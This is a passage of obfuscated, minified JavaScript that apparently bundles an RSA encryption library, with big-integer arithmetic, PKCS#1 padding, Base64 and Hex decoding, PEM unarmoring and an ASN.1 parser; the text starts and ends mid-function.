_0x3a2900,_0xef1e9a,_0x2031e0='';for(_0x3a2900=0x0;_0x3a2900+0x3<=_0x1f411d[_0x44c3('0x15')];_0x3a2900+=0x3)_0xef1e9a=parseInt(_0x1f411d[_0x44c3('0x3c')](_0x3a2900,_0x3a2900+0x3),0x10),_0x2031e0+=_0x19e8d6[_0x44c3('0x17')](_0xef1e9a>>0x6)+_0x19e8d6[_0x44c3('0x17')](0x3f&_0xef1e9a);for(_0x3a2900+0x1==_0x1f411d[_0x44c3('0x15')]?(_0xef1e9a=parseInt(_0x1f411d[_0x44c3('0x3c')](_0x3a2900,_0x3a2900+0x1),0x10),_0x2031e0+=_0x19e8d6['charAt'](_0xef1e9a<<0x2)):_0x3a2900+0x2==_0x1f411d[_0x44c3('0x15')]&&(_0xef1e9a=parseInt(_0x1f411d[_0x44c3('0x3c')](_0x3a2900,_0x3a2900+0x2),0x10),_0x2031e0+=_0x19e8d6[_0x44c3('0x17')](_0xef1e9a>>0x2)+_0x19e8d6[_0x44c3('0x17')]((0x3&_0xef1e9a)<<0x4));(0x3&_0x2031e0[_0x44c3('0x15')])>0x0;)_0x2031e0+=_0x1593ad;return _0x2031e0;}function _0x4bbb9a(_0x1f411d){var _0xef1e9a,_0x2031e0='',_0x200b1b=0x0,_0x1eddb8=0x0;for(_0xef1e9a=0x0;_0xef1e9a<_0x1f411d[_0x44c3('0x15')]&&_0x1f411d[_0x44c3('0x17')](_0xef1e9a)!=_0x1593ad;++_0xef1e9a){var _0x2a1bea=_0x19e8d6[_0x44c3('0x1e')](_0x1f411d[_0x44c3('0x17')](_0xef1e9a));_0x2a1bea<0x0||(0x0==_0x200b1b?(_0x2031e0+=_0x3a2900(_0x2a1bea>>0x2),_0x1eddb8=0x3&_0x2a1bea,_0x200b1b=0x1):0x1==_0x200b1b?(_0x2031e0+=_0x3a2900(_0x1eddb8<<0x2|_0x2a1bea>>0x4),_0x1eddb8=0xf&_0x2a1bea,_0x200b1b=0x2):0x2==_0x200b1b?(_0x2031e0+=_0x3a2900(_0x1eddb8),_0x2031e0+=_0x3a2900(_0x2a1bea>>0x2),_0x1eddb8=0x3&_0x2a1bea,_0x200b1b=0x3):(_0x2031e0+=_0x3a2900(_0x1eddb8<<0x2|_0x2a1bea>>0x4),_0x2031e0+=_0x3a2900(0xf&_0x2a1bea),_0x200b1b=0x0));}return 0x1==_0x200b1b&&(_0x2031e0+=_0x3a2900(_0x1eddb8<<0x2)),_0x2031e0;}function _0xec749(_0x1f411d,_0x3a2900){function _0xef1e9a(){this[_0x44c3('0x3d')]=_0x1f411d;}_0xfac46b(_0x1f411d,_0x3a2900),_0x1f411d[_0x44c3('0xf')]=null===_0x3a2900?Object[_0x44c3('0x3e')](_0x3a2900):(_0xef1e9a[_0x44c3('0xf')]=_0x3a2900[_0x44c3('0xf')],new _0xef1e9a());}function _0x1f2df8(_0x1f411d,_0x3a2900){return _0x1f411d[_0x44c3('0x15')]>_0x3a2900&&(_0x1f411d=_0x1f411d[_0x44c3('0x3c')](0x0,_0x3a2900)+_0x179cf7),_0x1f411d;}function _0x3db8eb(){return new _0x2b0839(null);}function _0xb30fe6(_0x1f411d,_0x3a2900){return new _0x2b0839(_0x1f411d,_0x3a2900);}function _0x4e4afa(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8){for(;--_0x1eddb8>=0x0;){var _0x2a1bea=_0x3a2900*this[_0x1f411d++]+_0xef1e9a[_0x2031e0]+_0x200b1b;_0x200b1b=Math['floor'](_0x2a1bea/0x4000000),_0xef1e9a[_0x2031e0++]=0x3ffffff&_0x2a1bea;}return _0x200b1b;}function _0x45f74a(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8){for(var _0x2a1bea=0x7fff&_0x3a2900,_0x4a8e05=_0x3a2900>>0xf;--_0x1eddb8>=0x0;){var _0x5e1127=0x7fff&this[_0x1f411d],_0x4bbb9a=this[_0x1f411d++]>>0xf,_0xec749=_0x4a8e05*_0x5e1127+_0x4bbb9a*_0x2a1bea;_0x5e1127=_0x2a1bea*_0x5e1127+((0x7fff&_0xec749)<<0xf)+_0xef1e9a[_0x2031e0]+(0x3fffffff&_0x200b1b),_0x200b1b=(_0x5e1127>>>0x1e)+(_0xec749>>>0xf)+_0x4a8e05*_0x4bbb9a+(_0x200b1b>>>0x1e),_0xef1e9a[_0x2031e0++]=0x3fffffff&_0x5e1127;}return _0x200b1b;}function _0x1bb68a(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8){for(var _0x2a1bea=0x3fff&_0x3a2900,_0x4a8e05=_0x3a2900>>0xe;--_0x1eddb8>=0x0;){var _0x5e1127=0x3fff&this[_0x1f411d],_0x4bbb9a=this[_0x1f411d++]>>0xe,_0xec749=_0x4a8e05*_0x5e1127+_0x4bbb9a*_0x2a1bea;_0x5e1127=_0x2a1bea*_0x5e1127+((0x3fff&_0xec749)<<0xe)+_0xef1e9a[_0x2031e0]+_0x200b1b,_0x200b1b=(_0x5e1127>>0x1c)+(_0xec749>>0xe)+_0x4a8e05*_0x4bbb9a,_0xef1e9a[_0x2031e0++]=0xfffffff&_0x5e1127;}return _0x200b1b;}function _0x45663d(_0x1f411d,_0x3a2900){var _0xef1e9a=_0x2c80c3[_0x1f411d[_0x44c3('0x16')](_0x3a2900)];return null==_0xef1e9a?-0x1:_0xef1e9a;}function _0x2500d5(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x3a2900['fromInt'](_0x1f411d),_0x3a2900;}function _0x3a5f8b(_0x1f411d){var _0x3a2900,_0xef1e9a=0x1;return 0x0!=(_0x3a2900=_0x1f411d>>>0x10)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x10),0x0!=(_0x3a2900=_0x1f411d>>0x8)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x8),0x0!=(_0x3a2900=_0x1f411d>>0x4)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x4),0x0!=(_0x3a2900=_0x1f411d>>0x2)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x2),0x0!=(_0x3a2900=_0x1f411d>>0x1)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x1),_0xef1e9a;}function _0x58bd67(){return new _0x5bee3a();}function _0x5d2aae(){if(null==_0x312918){for(_0x312918=_0x58bd67();_0x567a0c<_0x18a980;){var _0x1f411d=Math['floor'](0x10000*Math[_0x44c3('0x3f')]());_0x3c7f0b[_0x567a0c++]=0xff&_0x1f411d;}for(_0x312918[_0x44c3('0x40')](_0x3c7f0b),_0x567a0c=0x0;_0x567a0c<_0x3c7f0b[_0x44c3('0x15')];++_0x567a0c)_0x3c7f0b[_0x567a0c]=0x0;_0x567a0c=0x0;}return _0x312918[_0x44c3('0x41')]();}function _0x2e3eab(_0x1f411d,_0x3a2900){if(_0x3a2900<_0x1f411d[_0x44c3('0x15')]+0xb)return console[_0x44c3('0x8')](_0x44c3('0x42')),null;for(var _0xef1e9a=[],_0x2031e0=_0x1f411d[_0x44c3('0x15')]-0x1;_0x2031e0>=0x0&&_0x3a2900>0x0;){var _0x200b1b=_0x1f411d[_0x44c3('0x16')](_0x2031e0--);_0x200b1b<0x80?_0xef1e9a[--_0x3a2900]=_0x200b1b:_0x200b1b>0x7f&&_0x200b1b<0x800?(_0xef1e9a[--_0x3a2900]=0x3f&_0x200b1b|0x80,_0xef1e9a[--_0x3a2900]=_0x200b1b>>0x6|0xc0):(_0xef1e9a[--_0x3a2900]=0x3f&_0x200b1b|0x80,_0xef1e9a[--_0x3a2900]=_0x200b1b>>0x6&0x3f|0x80,_0xef1e9a[--_0x3a2900]=_0x200b1b>>0xc|0xe0);}_0xef1e9a[--_0x3a2900]=0x0;for(var _0x1eddb8=new _0x2ecd7a(),_0x2a1bea=[];_0x3a2900>0x2;){for(_0x2a1bea[0x0]=0x0;0x0==_0x2a1bea[0x0];)_0x1eddb8[_0x44c3('0x43')](_0x2a1bea);_0xef1e9a[--_0x3a2900]=_0x2a1bea[0x0];}return _0xef1e9a[--_0x3a2900]=0x2,_0xef1e9a[--_0x3a2900]=0x0,new _0x2b0839(_0xef1e9a);}function _0x25f58c(_0x1f411d,_0x3a2900){for(var _0xef1e9a=_0x1f411d[_0x44c3('0x44')](),_0x2031e0=0x0;_0x2031e0<_0xef1e9a['length']&&0x0==_0xef1e9a[_0x2031e0];)++_0x2031e0;if(_0xef1e9a[_0x44c3('0x15')]-_0x2031e0!=_0x3a2900-0x1||0x2!=_0xef1e9a[_0x2031e0])return null;for(++_0x2031e0;0x0!=_0xef1e9a[_0x2031e0];)if(++_0x2031e0>=_0xef1e9a[_0x44c3('0x15')])return null;for(var _0x200b1b='';++_0x2031e0<_0xef1e9a['length'];){var _0x1eddb8=0xff&_0xef1e9a[_0x2031e0];_0x1eddb8<0x80?_0x200b1b+=String[_0x44c3('0x18')](_0x1eddb8):_0x1eddb8>0xbf&&_0x1eddb8<0xe0?(_0x200b1b+=String[_0x44c3('0x18')]((0x1f&_0x1eddb8)<<0x6|0x3f&_0xef1e9a[_0x2031e0+0x1]),++_0x2031e0):(_0x200b1b+=String['fromCharCode']((0xf&_0x1eddb8)<<0xc|(0x3f&_0xef1e9a[_0x2031e0+0x1])<<0x6|0x3f&_0xef1e9a[_0x2031e0+0x2]),_0x2031e0+=0x2);}return _0x200b1b;}var _0x3b4352,_0x29a448,_0x56f49d,_0x101395='0123456789abcdefghijklmnopqrstuvwxyz',_0x19e8d6=_0x44c3('0x45'),_0x1593ad='=',_0xfac46b=Object[_0x44c3('0x46')]||{'__proto__':[]}instanceof Array&&function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0x47')]=_0x3a2900;}||function(_0x1f411d,_0x3a2900){for(var _0xef1e9a in _0x3a2900)_0x3a2900['hasOwnProperty'](_0xef1e9a)&&(_0x1f411d[_0xef1e9a]=_0x3a2900[_0xef1e9a]);},_0x32dbfc={'decode':function(_0x1f411d){var _0x3a2900;if(void 0x0===_0x3b4352){var _0xef1e9a='0123456789ABCDEF',_0x2031e0='\x20\x0c\x0a\x0d\x09\u00a0\u2028\u2029';for(_0x3b4352={},_0x3a2900=0x0;_0x3a2900<0x10;++_0x3a2900)_0x3b4352[_0xef1e9a[_0x44c3('0x17')](_0x3a2900)]=_0x3a2900;for(_0xef1e9a=_0xef1e9a[_0x44c3('0x48')](),_0x3a2900=0xa;_0x3a2900<0x10;++_0x3a2900)_0x3b4352[_0xef1e9a['charAt'](_0x3a2900)]=_0x3a2900;for(_0x3a2900=0x0;_0x3a2900<_0x2031e0[_0x44c3('0x15')];++_0x3a2900)_0x3b4352[_0x2031e0[_0x44c3('0x17')](_0x3a2900)]=-0x1;}var _0x200b1b=[],_0x1eddb8=0x0,_0x2a1bea=0x0;for(_0x3a2900=0x0;_0x3a2900<_0x1f411d[_0x44c3('0x15')];++_0x3a2900){var _0x4a8e05=_0x1f411d[_0x44c3('0x17')](_0x3a2900);if('='==_0x4a8e05)break;if(-0x1!=(_0x4a8e05=_0x3b4352[_0x4a8e05])){if(void 0x0===_0x4a8e05)throw new Error(_0x44c3('0x49')+_0x3a2900);_0x1eddb8|=_0x4a8e05,++_0x2a1bea>=0x2?(_0x200b1b[_0x200b1b['length']]=_0x1eddb8,_0x1eddb8=0x0,_0x2a1bea=0x0):_0x1eddb8<<=0x4;}}if(_0x2a1bea)throw new Error(_0x44c3('0x4a'));return _0x200b1b;}},_0x1d8252={'decode':function(_0x1f411d){var _0x3a2900;if(void 0x0===_0x29a448){var _0xef1e9a=_0x44c3('0x4b');for(_0x29a448=Object[_0x44c3('0x3e')](null),_0x3a2900=0x0;_0x3a2900<0x40;++_0x3a2900)_0x29a448[_0x44c3('0x45')[_0x44c3('0x17')](_0x3a2900)]=_0x3a2900;for(_0x3a2900=0x0;_0x3a2900<_0xef1e9a[_0x44c3('0x15')];++_0x3a2900)_0x29a448[_0xef1e9a['charAt'](_0x3a2900)]=-0x1;}var _0x2031e0=[],_0x200b1b=0x0,_0x1eddb8=0x0;for(_0x3a2900=0x0;_0x3a2900<_0x1f411d[_0x44c3('0x15')];++_0x3a2900){var _0x2a1bea=_0x1f411d[_0x44c3('0x17')](_0x3a2900);if('='==_0x2a1bea)break;if(-0x1!=(_0x2a1bea=_0x29a448[_0x2a1bea])){if(void 0x0===_0x2a1bea)throw new Error(_0x44c3('0x49')+_0x3a2900);_0x200b1b|=_0x2a1bea,++_0x1eddb8>=0x4?(_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=_0x200b1b>>0x10,_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=_0x200b1b>>0x8&0xff,_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=0xff&_0x200b1b,_0x200b1b=0x0,_0x1eddb8=0x0):_0x200b1b<<=0x6;}}switch(_0x1eddb8){case 0x1:throw new Error(_0x44c3('0x4c'));case 0x2:_0x2031e0[_0x2031e0['length']]=_0x200b1b>>0xa;break;case 0x3:_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=_0x200b1b>>0x10,_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=_0x200b1b>>0x8&0xff;}return _0x2031e0;},'re':/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,'unarmor':function(_0x1f411d){var _0x3a2900=_0x1d8252['re']['exec'](_0x1f411d);if(_0x3a2900)if(_0x3a2900[0x1])_0x1f411d=_0x3a2900[0x1];else{if(!_0x3a2900[0x2])throw new Error(_0x44c3('0x4d'));_0x1f411d=_0x3a2900[0x2];}return _0x1d8252[_0x44c3('0x4e')](_0x1f411d);}},_0x21e68f=function(){function _0x1f411d(_0x1f411d){this[_0x44c3('0x4f')]=[+_0x1f411d||0x0];}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0x50')]=function(_0x1f411d,_0x3a2900){var _0xef1e9a,_0x2031e0,_0x200b1b=this[_0x44c3('0x4f')],_0x1eddb8=_0x200b1b[_0x44c3('0x15')];for(_0xef1e9a=0x0;_0xef1e9a<_0x1eddb8;++_0xef1e9a)_0x2031e0=_0x200b1b[_0xef1e9a]*_0x1f411d+_0x3a2900,_0x2031e0<0x9184e72a000?_0x3a2900=0x0:(_0x3a2900=0x0|_0x2031e0/0x9184e72a000,_0x2031e0-=0x9184e72a000*_0x3a2900),_0x200b1b[_0xef1e9a]=_0x2031e0;_0x3a2900>0x0&&(_0x200b1b[_0xef1e9a]=_0x3a2900);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x51')]=function(_0x1f411d){var _0x3a2900,_0xef1e9a,_0x2031e0=this['buf'],_0x200b1b=_0x2031e0[_0x44c3('0x15')];for(_0x3a2900=0x0;_0x3a2900<_0x200b1b;++_0x3a2900)_0xef1e9a=_0x2031e0[_0x3a2900]-_0x1f411d,_0xef1e9a<0x0?(_0xef1e9a+=0x9184e72a000,_0x1f411d=0x1):_0x1f411d=0x0,_0x2031e0[_0x3a2900]=_0xef1e9a;for(;0x0===_0x2031e0[_0x2031e0['length']-0x1];)_0x2031e0[_0x44c3('0x52')]();},_0x1f411d['prototype'][_0x44c3('0x11')]=function(_0x1f411d){if(0xa!=(_0x1f411d||0xa))throw new Error('only\x20base\x2010\x20is\x20supported');for(var _0x3a2900=this[_0x44c3('0x4f')],_0xef1e9a=_0x3a2900[_0x3a2900[_0x44c3('0x15')]-0x1]['toString'](),_0x2031e0=_0x3a2900[_0x44c3('0x15')]-0x2;_0x2031e0>=0x0;--_0x2031e0)_0xef1e9a+=(0x9184e72a000+_0x3a2900[_0x2031e0])['toString']()[_0x44c3('0x3c')](0x1);return _0xef1e9a;},_0x1f411d['prototype'][_0x44c3('0x53')]=function(){for(var _0x1f411d=this['buf'],_0x3a2900=0x0,_0xef1e9a=_0x1f411d[_0x44c3('0x15')]-0x1;_0xef1e9a>=0x0;--_0xef1e9a)_0x3a2900=0x9184e72a000*_0x3a2900+_0x1f411d[_0xef1e9a];return _0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x54')]=function(){var _0x1f411d=this[_0x44c3('0x4f')];return 0x1==_0x1f411d[_0x44c3('0x15')]?_0x1f411d[0x0]:this;},_0x1f411d;}(),_0x179cf7='…',_0x3e430a=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,_0x281a5f=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,_0x410a3b=function(){function _0x1f411d(_0x3a2900,_0xef1e9a){this[_0x44c3('0x55')]='0123456789ABCDEF',_0x3a2900 instanceof _0x1f411d?(this[_0x44c3('0x56')]=_0x3a2900[_0x44c3('0x56')],this[_0x44c3('0x57')]=_0x3a2900['pos']):(this[_0x44c3('0x56')]=_0x3a2900,this[_0x44c3('0x57')]=_0xef1e9a);}return _0x1f411d['prototype']['get']=function(_0x1f411d){if(void 0x0===_0x1f411d&&(_0x1f411d=this[_0x44c3('0x57')]++),_0x1f411d>=this[_0x44c3('0x56')]['length'])throw new Error(_0x44c3('0x58')+_0x1f411d+'\x20on\x20a\x20stream\x20of\x20length\x20'+this[_0x44c3('0x56')]['length']);return _0x44c3('0x59')==typeof this[_0x44c3('0x56')]?this[_0x44c3('0x56')][_0x44c3('0x16')](_0x1f411d):this[_0x44c3('0x56')][_0x1f411d];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x5a')]=function(_0x1f411d){return this[_0x44c3('0x55')][_0x44c3('0x17')](_0x1f411d>>0x4&0xf)+this['hexDigits'][_0x44c3('0x17')](0xf&_0x1f411d);},_0x1f411d['prototype']['hexDump']=function(_0x1f411d,_0x3a2900,_0xef1e9a){for(var _0x2031e0='',_0x200b1b=_0x1f411d;_0x200b1b<_0x3a2900;++_0x200b1b)if(_0x2031e0+=this[_0x44c3('0x5a')](this[_0x44c3('0x5b')](_0x200b1b)),!0x0!==_0xef1e9a)switch(0xf&_0x200b1b){case 0x7:_0x2031e0+='\x20\x20';break;case 0xf:_0x2031e0+='\x0a';break;default:_0x2031e0+='\x20';}return _0x2031e0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x5c')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=_0x1f411d;_0xef1e9a<_0x3a2900;++_0xef1e9a){var _0x2031e0=this[_0x44c3('0x5b')](_0xef1e9a);if(_0x2031e0<0x20||_0x2031e0>0xb0)return!0x1;}return!0x0;},_0x1f411d['prototype'][_0x44c3('0x5d')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a='',_0x2031e0=_0x1f411d;_0x2031e0<_0x3a2900;++_0x2031e0)_0xef1e9a+=String[_0x44c3('0x18')](this[_0x44c3('0x5b')](_0x2031e0));return _0xef1e9a;},_0x1f411d[_0x44c3('0xf')]['parseStringUTF']=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a='',_0x2031e0=_0x1f411d;_0x2031e0<_0x3a2900;){var _0x200b1b=this[_0x44c3('0x5b')](_0x2031e0++);_0xef1e9a+=_0x200b1b<0x80?String[_0x44c3('0x18')](_0x200b1b):_0x200b1b>0xbf&&_0x200b1b<0xe0?String['fromCharCode']((0x1f&_0x200b1b)<<0x6|0x3f&this[_0x44c3('0x5b')](_0x2031e0++)):String['fromCharCode']((0xf&_0x200b1b)<<0xc|(0x3f&this[_0x44c3('0x5b')](_0x2031e0++))<<0x6|0x3f&this[_0x44c3('0x5b')](_0x2031e0++));}return _0xef1e9a;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x5e')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a,_0x2031e0,_0x200b1b='',_0x1eddb8=_0x1f411d;_0x1eddb8<_0x3a2900;)_0xef1e9a=this[_0x44c3('0x5b')](_0x1eddb8++),_0x2031e0=this['get'](_0x1eddb8++),_0x200b1b+=String['fromCharCode'](_0xef1e9a<<0x8|_0x2031e0);return _0x200b1b;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x5f')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0=this['parseStringISO'](_0x1f411d,_0x3a2900),_0x200b1b=(_0xef1e9a?_0x3e430a:_0x281a5f)[_0x44c3('0x60')](_0x2031e0);return _0x200b1b?(_0xef1e9a&&(_0x200b1b[0x1]=+_0x200b1b[0x1],_0x200b1b[0x1]+=+_0x200b1b[0x1]<0x46?0x7d0:0x76c),_0x2031e0=_0x200b1b[0x1]+'-'+_0x200b1b[0x2]+'-'+_0x200b1b[0x3]+'\x20'+_0x200b1b[0x4],_0x200b1b[0x5]&&(_0x2031e0+=':'+_0x200b1b[0x5],_0x200b1b[0x6]&&(_0x2031e0+=':'+_0x200b1b[0x6],_0x200b1b[0x7]&&(_0x2031e0+='.'+_0x200b1b[0x7]))),_0x200b1b[0x8]&&(_0x2031e0+=_0x44c3('0x61'),'Z'!=_0x200b1b[0x8]&&(_0x2031e0+=_0x200b1b[0x8],_0x200b1b[0x9]&&(_0x2031e0+=':'+_0x200b1b[0x9]))),_0x2031e0):_0x44c3('0x62')+_0x2031e0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x63')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a,_0x2031e0=this['get'](_0x1f411d),_0x200b1b=_0x2031e0>0x7f,_0x1eddb8=_0x200b1b?0xff:0x0,_0x2a1bea='';_0x2031e0==_0x1eddb8&&++_0x1f411d<_0x3a2900;)_0x2031e0=this[_0x44c3('0x5b')](_0x1f411d);if(0x0===(_0xef1e9a=_0x3a2900-_0x1f411d))return _0x200b1b?-0x1:0x0;if(_0xef1e9a>0x4){for(_0x2a1bea=_0x2031e0,_0xef1e9a<<=0x3;0x0==(0x80&(+_0x2a1bea^_0x1eddb8));)_0x2a1bea=+_0x2a1bea<<0x1,--_0xef1e9a;_0x2a1bea='('+_0xef1e9a+_0x44c3('0x64');}_0x200b1b&&(_0x2031e0-=0x100);for(var _0x4a8e05=new _0x21e68f(_0x2031e0),_0x5e1127=_0x1f411d+0x1;_0x5e1127<_0x3a2900;++_0x5e1127)_0x4a8e05[_0x44c3('0x50')](0x100,this[_0x44c3('0x5b')](_0x5e1127));return _0x2a1bea+_0x4a8e05[_0x44c3('0x11')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x65')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){for(var _0x2031e0=this[_0x44c3('0x5b')](_0x1f411d),_0x200b1b=(_0x3a2900-_0x1f411d-0x1<<0x3)-_0x2031e0,_0x1eddb8='('+_0x200b1b+'\x20bit)\x0a',_0x2a1bea='',_0x4a8e05=_0x1f411d+0x1;_0x4a8e05<_0x3a2900;++_0x4a8e05){for(var _0x5e1127=this['get'](_0x4a8e05),_0x4bbb9a=_0x4a8e05==_0x3a2900-0x1?_0x2031e0:0x0,_0xec749=0x7;_0xec749>=_0x4bbb9a;--_0xec749)_0x2a1bea+=_0x5e1127>>_0xec749&0x1?'1':'0';if(_0x2a1bea['length']>_0xef1e9a)return _0x1eddb8+_0x1f2df8(_0x2a1bea,_0xef1e9a);}return _0x1eddb8+_0x2a1bea;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x66')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){if(this[_0x44c3('0x5c')](_0x1f411d,_0x3a2900))return _0x1f2df8(this[_0x44c3('0x5d')](_0x1f411d,_0x3a2900),_0xef1e9a);var _0x2031e0=_0x3a2900-_0x1f411d,_0x200b1b='('+_0x2031e0+_0x44c3('0x67');_0xef1e9a/=0x2,_0x2031e0>_0xef1e9a&&(_0x3a2900=_0x1f411d+_0xef1e9a);for(var _0x1eddb8=_0x1f411d;_0x1eddb8<_0x3a2900;++_0x1eddb8)_0x200b1b+=this[_0x44c3('0x5a')](this[_0x44c3('0x5b')](_0x1eddb8));return _0x2031e0>_0xef1e9a&&(_0x200b1b+=_0x179cf7),_0x200b1b;},_0x1f411d[_0x44c3('0xf')]['parseOID']=function(_0x1f411d,_0x3a2900,_0xef1e9a){for(var _0x2031e0='',_0x200b1b=new _0x21e68f(),_0x1eddb8=0x0,_0x2a1bea=_0x1f411d;_0x2a1bea<_0x3a2900;++_0x2a1bea){var _0x4a8e05=this[_0x44c3('0x5b')](_0x2a1bea);if(_0x200b1b[_0x44c3('0x50')](0x80,0x7f&_0x4a8e05),_0x1eddb8+=0x7,!(0x80&_0x4a8e05)){if(''===_0x2031e0)if((_0x200b1b=_0x200b1b[_0x44c3('0x54')]())instanceof _0x21e68f)_0x200b1b[_0x44c3('0x51')](0x50),_0x2031e0='2.'+_0x200b1b[_0x44c3('0x11')]();else{var _0x5e1127=_0x200b1b<0x50?_0x200b1b<0x28?0x0:0x1:0x2;_0x2031e0=_0x5e1127+'.'+(_0x200b1b-0x28*_0x5e1127);}else _0x2031e0+='.'+_0x200b1b[_0x44c3('0x11')]();if(_0x2031e0[_0x44c3('0x15')]>_0xef1e9a)return _0x1f2df8(_0x2031e0,_0xef1e9a);_0x200b1b=new _0x21e68f(),_0x1eddb8=0x0;}}return _0x1eddb8>0x0&&(_0x2031e0+='.incomplete'),_0x2031e0;},_0x1f411d;}(),_0x21d108=function(){function _0x1f411d(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b){if(!(_0x2031e0 instanceof _0x4898d8))throw new Error(_0x44c3('0x68'));this[_0x44c3('0x69')]=_0x1f411d,this[_0x44c3('0x6a')]=_0x3a2900,this['length']=_0xef1e9a,this[_0x44c3('0x6b')]=_0x2031e0,this[_0x44c3('0x51')]=_0x200b1b;}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0x6c')]=function(){switch(this[_0x44c3('0x6b')][_0x44c3('0x6d')]){case 0x0:switch(this[_0x44c3('0x6b')][_0x44c3('0x6e')]){case 0x0:return _0x44c3('0x6f');case 0x1:return _0x44c3('0x70');case 0x2:return'INTEGER';case 0x3:return'BIT_STRING';case 0x4:return _0x44c3('0x71');case 0x5:return'NULL';case 0x6:return _0x44c3('0x72');case 0x7:return _0x44c3('0x73');case 0x8:return _0x44c3('0x74');case 0x9:return _0x44c3('0x75');case 0xa:return _0x44c3('0x76');case 0xb:return _0x44c3('0x77');case 0xc:return'UTF8String';case 0x10:return _0x44c3('0x78');case 0x11:return'SET';case 0x12:return _0x44c3('0x79');case 0x13:return _0x44c3('0x7a');case 0x14:return _0x44c3('0x7b');case 0x15:return _0x44c3('0x7c');case 0x16:return _0x44c3('0x7d');case 0x17:return'UTCTime';case 0x18:return _0x44c3('0x7e');case 0x19:return'GraphicString';case 0x1a:return _0x44c3('0x7f');case 0x1b:return'GeneralString';case 0x1c:return'UniversalString';case 0x1e:return _0x44c3('0x80');}return _0x44c3('0x81')+this[_0x44c3('0x6b')][_0x44c3('0x6e')]['toString']();case 0x1:return _0x44c3('0x82')+this[_0x44c3('0x6b')]['tagNumber']['toString']();case 0x2:return'['+this[_0x44c3('0x6b')][_0x44c3('0x6e')][_0x44c3('0x11')]()+']';case 0x3:return'Private_'+this['tag']['tagNumber'][_0x44c3('0x11')]();}},_0x1f411d['prototype'][_0x44c3('0x83')]=function(_0x1f411d){if(void 0x0===this[_0x44c3('0x6b')])return null;void 0x0===_0x1f411d&&(_0x1f411d=0x1/0x0);var _0x3a2900=this[_0x44c3('0x84')](),_0xef1e9a=Math['abs'](this[_0x44c3('0x15')]);if(!this[_0x44c3('0x6b')]['isUniversal']())return null!==this[_0x44c3('0x51')]?'('+this[_0x44c3('0x51')][_0x44c3('0x15')]+'\x20elem)':this['stream']['parseOctetString'](_0x3a2900,_0x3a2900+_0xef1e9a,_0x1f411d);switch(this[_0x44c3('0x6b')][_0x44c3('0x6e')]){case 0x1:return 0x0===this[_0x44c3('0x69')][_0x44c3('0x5b')](_0x3a2900)?_0x44c3('0x85'):'true';case 0x2:return this[_0x44c3('0x69')]['parseInteger'](_0x3a2900,_0x3a2900+_0xef1e9a);case 0x3:return this[_0x44c3('0x51')]?'('+this[_0x44c3('0x51')][_0x44c3('0x15')]+_0x44c3('0x86'):this[_0x44c3('0x69')][_0x44c3('0x65')](_0x3a2900,_0x3a2900+_0xef1e9a,_0x1f411d);case 0x4:return this[_0x44c3('0x51')]?'('+this[_0x44c3('0x51')]['length']+_0x44c3('0x86'):this[_0x44c3('0x69')]['parseOctetString'](_0x3a2900,_0x3a2900+_0xef1e9a,_0x1f411d);case 0x6:return this[_0x44c3('0x69')][_0x44c3('0x87')](_0x3a2900,_0x3a2900+_0xef1e9a,_0x1f411d);case 0x10:case 0x11:return null!==this['sub']?'('+this[_0x44c3('0x51')][_0x44c3('0x15')]+_0x44c3('0x86'):_0x44c3('0x88');case 0xc:return _0x1f2df8(this[_0x44c3('0x69')][_0x44c3('0x89')](_0x3a2900,_0x3a2900+_0xef1e9a),_0x1f411d);case 0x12:case 0x13:case 0x14:case 0x15:case 0x16:case 0x1a:return _0x1f2df8(this[_0x44c3('0x69')][_0x44c3('0x5d')](_0x3a2900,_0x3a2900+_0xef1e9a),_0x1f411d);case 0x1e:return _0x1f2df8(this[_0x44c3('0x69')][_0x44c3('0x5e')](_0x3a2900,_0x3a2900+_0xef1e9a),_0x1f411d);case 0x17:case 0x18:return 